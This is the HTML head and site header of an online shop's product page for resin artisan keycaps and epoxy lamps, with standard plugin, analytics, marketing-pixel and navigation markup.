<link rel='stylesheet' id='mailerlite_forms.css-css' href='//hirosarts.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.7.13' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='//c0.wp.com/p/woocommerce/9.3.3/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//c0.wp.com/p/woocommerce/9.3.3/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='related-styles-css' href='//hirosarts.com/wp-content/plugins/woo-mailerlite/includes/../public/css/style.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='woocommerce-photo-reviews-style-css' href='//hirosarts.com/wp-content/plugins/woo-photo-reviews/css/style.min.css?ver=1.2.12' media='all' />
<style id='woocommerce-photo-reviews-style-inline-css'>
.star-rating:before,.star-rating span:before,.stars a:hover:after, .stars a.active:after{color:#ffb600 !important;}
</style>
<link rel='stylesheet' id='wcpr-rotate-font-style-css' href='//hirosarts.com/wp-content/plugins/woo-photo-reviews/css/rotate.min.css?ver=1.2.12' media='all' />
<link rel='stylesheet' id='wcpr-default-display-style-css' href='//hirosarts.com/wp-content/plugins/woo-photo-reviews/css/default-display-images.min.css?ver=1.2.12' media='all' />
<style id='wcpr-default-display-style-inline-css'>
.reviews-images-item{margin-right: 2px;padding: 0;float:left;border-radius: 3px;}.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item .review-images{float: left !important;height: 48px !important;width:auto !important;border-radius: 3px;}
</style>
<link rel='stylesheet' id='st-theme-css' href='//hirosarts.com/wp-content/themes/hirosart/style.css?ver=1768633066' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='//c0.wp.com/p/woocommerce/9.3.3/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='//c0.wp.com/p/woocommerce/9.3.3/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-BYPPBENHP5", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-button/js/frontend.js?ver=1.0.0" id="ctc-copy-button-script-2-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-icon/js/frontend.js?ver=1.0.0" id="ctc-copy-icon-script-2-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"CzADifIDlatMkPKO","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src="//hirosarts.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"product","sku":"TRUSTPILOT_SKU_VALUE_7747,TRUSTPILOT_SKU_VALUE_7756,TRUSTPILOT_SKU_VALUE_7757,TRUSTPILOT_SKU_VALUE_7758,TRUSTPILOT_SKU_VALUE_7759,TRUSTPILOT_SKU_VALUE_7760,TRUSTPILOT_SKU_VALUE_7761,TRUSTPILOT_SKU_VALUE_7762,TRUSTPILOT_SKU_VALUE_7763","name":"Axolotl artisan keycap"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9oaxjvc2fydhmuy29tl2fib3v0lxvzlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyJpZChcInByaW1hcnlcIikvRElWWzFdL1NFQ1RJT05bMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwiY29udGFpbmVyXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9NQUlOWzFdL01BSU5bMV0vRElWWzFdL1NFQ1RJT05bMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_56505,","name":"Reckless Aizen Pose Lamp","widgetName":"Review Collector","repeatable":false,"uuid":"0f25b50d-bfec-c58c-7342-9f478e21e6c9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"90px","locale":"en-US"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"10","paddingy":"50","zindex":"10","clear":"both","xpaths":"WyJpZChcInByaW1hcnlcIikvU0VDVElPTlsxMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwiY29udGFpbmVyXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9NQUlOWzFdL01BSU5bMV0vU0VDVElPTlsxMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_56505,","name":"Reckless Aizen Pose Lamp","widgetName":"Review Collector","repeatable":false,"uuid":"1c94b89f-4225-1514-868d-de9db3f7f82b","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"52px","locale":"en-US"}]};
</script>
<script src="//hirosarts.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hirosarts.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-photo-reviews-script-js-extra">
var woocommerce_photo_reviews_params = {"ajaxurl":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","i18n_required_rating_text":"Please select a rating","i18n_required_comment_text":"Please enter your comment","i18n_required_name_text":"Please enter your name","i18n_required_email_text":"Please enter your email","warning_gdpr":"Please agree with our term and policy.","upload_allow":["image\/jpg","image\/jpeg","image\/bmp","image\/png","image\/webp","image\/gif"],"ajax_upload_file":"","ajax_check_content_reviews":"","max_file_size":"2000","max_files":"2","enable_photo":"on","required_image":"off","warning_required_image":"Please upload at least one image for your review!","warning_max_files":"You can only upload maximum of 2 files","warning_upload_allow":"'%file_name%' is not an allowed file type.","warning_max_file_size":"The size of '%file_name%' is greater than 2000 kB.","comments_container_id":"comments","nonce":"8e46b7957a","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-photo-reviews/js/script.min.js?ver=1.2.12" id="woocommerce-photo-reviews-script-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-photo-reviews/js/default-display-images.min.js?ver=1.2.12" id="wcpr-default-display-script-js"></script>
<script src="//stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="woo-ml-public-script-js-extra">
var woo_ml_public_post = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","language":"en_US","checkbox_settings":{"enabled":"yes","label":"Yes, I want to receive your newsletter.","preselect":"yes","hidden":"no"}};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-mailerlite/public/js/public.js?ver=2.1.25" id="woo-ml-public-script-js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T7PX2XG');</script>
<!-- End Google Tag Manager -->        <!-- MailerLite Universal -->
        <script>
            (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
                .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
                n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
            (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
            ml('account', '542100');
            ml('enablePopups', true);
        </script>
        <!-- End MailerLite Universal -->
        	<style>img#wpstats{display:none}</style>
		        <!-- MailerLite Universal -->
        <script>
            (function (w, d, e, u, f, l, n) {
                w[f] = w[f] || function () {
                    (w[f].q = w[f].q || [])
                        .push(arguments);
                }, l = d.createElement(e), l.async = 1, l.src = u,
                    n = d.getElementsByTagName(e)[0], n.parentNode.insertBefore(l, n);
            })
            (window, document, 'script', 'https://assets.mailerlite.com/js/universal.js', 'ml');
            ml('account', '542100');
            ml('enablePopups', true);
        </script>
        <!-- End MailerLite Universal -->
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="cjl_4lp6LkUlyKxLCdFRyc0e3n608Y11tzvQLr6oRKk" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 5367930295,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script><!--Start of AutoAds Tracking Code-->
<script id='autoAdsMaxLead-widget-script' src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=A62147D7E58F4050A1D785175B3AAD4C' type='text/javascript' charset='UTF-8' async></script>
<!--End of AutoAds Tracking Code--><script>jQuery('.woocommerce-billing-fields > h3').html('Shipping Address')	</script><style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://hirosarts.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://hirosarts.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			#trustpilot-widget-trustbox-0-wrapper{
	margin-top: 0 !important;
}
.woocommerce-cart .woocommerce-cart-form .quantity .minus, .woocommerce-cart .woocommerce-cart-form .quantity .plus{
	line-height: 26px;
}
.mailerlite-form-inputs{
	position: relative;
    display: flex;
    flex-wrap: wrap;
    background-color: #222;
    border-radius: 1000px;
    padding: 10px 5px 10px 22px;
	width:max-content;
	align-items:center
}
.mailerlite-form-inputs	input {
		flex: 0 0 90%;
		background-color: transparent;
		color: #fff;
		padding: 0 20px;
		height: 25px;
	}

.mailerlite-form-inputs	button {
		flex: 0 0 10%;
		content: "";
	  color:transparent;
		padding: 0 20px;
		border-radius: 0;
	background: url("https://hirosarts.com/wp-content/themes/hirosart/images/mail.svg") no-repeat center;
	}
@media (max-width: 767px){
.home .main .woocommerce-product-rating .reviews-count{
	display:block !important;
	position: unset !important;
}
	.woocommerce .woocommerce-product-rating .reviews-count{
		margin-left:3px;
	}
	.single-product.woocommerce .woocommerce-product-rating .reviews-count{
		margin-left: 9px;
	}
}
.woocommerce .quantity .qty{
	width:2.6 rem !important;
}
@media (min-width: 768px){
.single-product.woocommerce .quantity .qty {
	left: 0 !important;
}
}
/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* Firefox */
input[type=number] {
  -moz-appearance: textfield;
}
.product-category__wrap .product-category__item:nth-child(5){
	display:none;
}
.desc-product figure {
	max-width: 100%;
}
.header, .header-search__open{
	z-index:100;
}
.bgDart.open{
	z-index:99;
}
#wpfOverlay{
	z-index:100000000000 !important;
	 background-color: rgba(0,0,0,.9) !important;
}

:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover {
	background-color: #f87c56;
}
.single-tab .tab-content {
	height:0;
}
.single-tab .tab-label.active+.tab-content {
    height: 100%;
}
.header-logo img{
	max-height:48px !important;
}
@media( max-width: 767px ){
	a#sp-wqv-view-button.button.sp-wqv-view-button, #wps-slider-section .button.sp-wqv-view-button, #wpsp-slider-section .button.sp-wqv-view-button{
		padding: 8px 9px 9px 9px !important;
	}
	.search-form{
		font-size:14px;
	}
}
#woo_ml_subscribe, #payment_method_stripe, #payment_method_ppcp-gateway,
#createaccount{
	width:unset;
}
.wc_payment_methods li label{
	display:inline-block;
}
/*Comment product*/
.kt-reviews-image-container {
	margin-top:16px;
	max-width: 100%;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap {
    justify-content: start;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item{
	width:50%;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item .review-images{
	width:100%!important;
	height:auto!important;
}
.woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cart_totals table{
	display: none;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	background: #f87c56;
	color:#fff;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{
	opacity:0.8;
}
.woocommerce-cart-form .quantity input[type=number]{
	margin-top: -8px;
	padding: 8px 12px;
}
.cr-customer-consent{
	display: none;
}
/*Style start rating*/
.list-product ul.products li.product .star-rating {
    width: 76px !important;
}
.best-sellers .star-rating, .rating-share .star-rating{
    width: 76px!important;
}
 .cross-sells .star-rating {
    width: 86px!important;
}
.list-product .woocommerce-product-rating .reviews-count{
	left: -9px;
}
@media(min-width:768px){
	.list-product ul.products li.product .star-rating {
    width: 86px !important;
}
	.best-sellers .star-rating, .rating-share .star-rating{
     width: 86px !important;
}
	.cross-sells .star-rating {
     width: 90px !important;
}
}
/*Fix menu mobie*/
.menu-mobile__inner{
	overflow-y: auto;
}
.show-social{
	position: relative;
	bottom: unset;
}

@media( max-width:767px ){
	.single-product.woocommerce .quantity span{
		line-height: 26px !important;
	}
}
@media (min-width: 768px) {
.decor2 .decor__content h3, .decor2 .decor__content p{
	color: #fff;
}
}



		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Hotjar Tracking Code for https://hirosarts.com/ -->
	<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:3911782,hjsv:6};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
	</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '966552364836505');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=966552364836505&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>
<body class="product-template-default single single-product postid-7747 wp-custom-logo wp-embed-responsive theme-hirosart woocommerce woocommerce-page woocommerce-no-js">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7PX2XG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header class="header">
	<div class="header-top"><p><span style="font-weight: 400">Valentine’s Day: Code “<strong><span style="color: #ff6600">CUPID26</span></strong>” | FREE Custom Engraving &amp; Card for <strong>$60+</strong> Orders | Handwritten Message Available (Ends <strong>Feb 14</strong>)</span><span style="font-weight: 400"><br />
</span></p>
</div>
	<div class="header-wrap">
		<div class="header-logo">
							<a href="https://hirosarts.com/" class="custom-logo-link" rel="home"><img width="543" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20144'%3E%3C/svg%3E" class="custom-logo" alt="Hirosart" decoding="async" fetchpriority="high" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" /><noscript><img width="543" height="144" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" class="custom-logo" alt="Hirosart" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a>						</div>
		<div class="header-menu">
			
<nav id="site-navigation" class="main-navigation nav">
	<ul id="primary-menu" class="menu"><li class="menu-item"><a href="https://hirosarts.com/about-us/">About us</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/epoxy-lamp/" aria-haspopup="true" aria-expanded="false">Epoxy Lamps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Epoxy Lamps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/new-arrival-epoxy-lamp/">New Arrivals</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/best-sellers/">Best Sellers</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/">Flower Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/movie-themed-lamp/">Movie Themed Lamp</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/">Ocean Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/headphone-stand/">Headphone Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/artisan-keycaps/" aria-haspopup="true" aria-expanded="false">Artisan Keycaps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Artisan Keycaps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/new-arrival/">New Arrival</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/best-seller/">BEST SELLER</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/spacebar-keycaps/">Spacebar Keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/anime-keycaps/">Anime keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/koi-keycaps/">Koi Keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/shop/" aria-haspopup="true" aria-expanded="false">Others</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Others</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/wrist-rest/">Wrist Rests</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-tray/">Resin Trays</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/blog/">Blog</a></li>
</ul></nav>

		</div>
		<div class="header-right">
			<div class="header-account">
	<button class="account"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg> Account</button>
	<div class="user-menu">
					<a href="https://hirosarts.com/login" class="button user-menu__btn-login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg> Login</a>
			<a href="https://hirosarts.com/wp-login.php?action=register&redirect_to=https://hirosarts.com/axolotl-artisan-keycap/" class="button user-menu__btn-register"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M12.125 3.375C12.788 3.375 13.4239 3.63839 13.8928 4.10723C14.3616 4.57607 14.625 5.21195 14.625 5.875M17.125 5.875C17.1251 6.60426 16.9657 7.32472 16.6579 7.98585C16.3502 8.64699 15.9015 9.23281 15.3434 9.70222C14.7853 10.1716 14.1313 10.5133 13.4272 10.7032C12.7231 10.8931 11.986 10.9267 11.2675 10.8017C10.7983 10.7208 10.3017 10.8233 9.965 11.16L7.75 13.375H5.875V15.25H4V17.125H0.875V14.7767C0.875 14.2792 1.0725 13.8017 1.42417 13.4508L6.84 8.035C7.17667 7.69833 7.27917 7.20166 7.19833 6.7325C7.08016 6.05013 7.10503 5.35067 7.27136 4.67842C7.43768 4.00617 7.74184 3.3758 8.16456 2.82727C8.58728 2.27873 9.11934 1.82399 9.72702 1.49186C10.3347 1.15973 11.0047 0.957455 11.6947 0.897855C12.3846 0.838255 13.0794 0.922629 13.7351 1.14563C14.3907 1.36863 14.9929 1.7254 15.5034 2.19331C16.0139 2.66123 16.4217 3.2301 16.7008 3.86387C16.98 4.49763 17.1244 5.18248 17.125 5.875Z" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg> Register</a>
			</div>
</div>
<script>
if ( document.querySelector( '.user-menu__logout' ) ) {
	document.querySelector( '.user-menu__logout' ).addEventListener( 'click', e => {
		e.preventDefault();

		if ( confirm('Are you sure you want to log out?' ) ) {
			location.href = 'https://hirosarts.com/wp-login.php?action=logout&_wpnonce=686da92d21';
		}
	});
}
</script>
			<div class="header-search">
